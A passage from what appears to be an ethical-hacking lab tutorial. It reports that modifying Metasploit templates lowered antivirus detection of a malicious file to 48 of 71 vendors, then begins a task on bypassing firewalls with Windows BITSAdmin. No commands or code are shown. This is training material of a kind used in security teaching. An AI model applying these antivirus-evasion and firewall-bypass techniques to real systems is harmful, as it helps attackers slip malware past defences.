
Screenshot 
Screenshot You can observe that now only 48 out of 71 antivirus vendors have detected the malicious file, thus we can evade antivirus detection by modifying Metasploit templates.
Task 4: Bypass Firewall through Windows BITSAdmin
BITS (Background Intelligent Transfer Service) is an essential component of Windows XP and later versions of Windows operating systems. BITS is used by system administrators and programmers for downloading files from or uploading files to HTTP webservers and SMB file shares. BITSAdmin is a tool that is used to create download or upload jobs and monitor their progress.
Hacker's Mantra:It was the ultimate irony. Hackers get into hacking because they don't want desk jobs -- but all hacking is a desk job. - Meltzer, Brad